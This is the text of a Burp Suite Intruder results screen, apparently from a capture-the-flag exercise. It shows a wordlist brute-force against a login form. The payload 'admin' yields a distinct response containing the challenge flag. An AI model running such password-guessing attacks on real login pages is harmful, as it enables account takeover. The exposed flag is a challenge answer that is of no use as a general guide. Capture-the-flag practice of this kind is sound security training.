 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 admin 200 5617
0 200 5601
1 computer 200 5601
2 cpu 200 5601
3 memory 200 5601
4 disk 200 5601
5 soft 200 5601
6 y2k 200 5601
7 software 200 5601
8 cdrom 200 5601
Request Response
Raw Headers Hex HTML Render
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is: 85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
6153 of 8593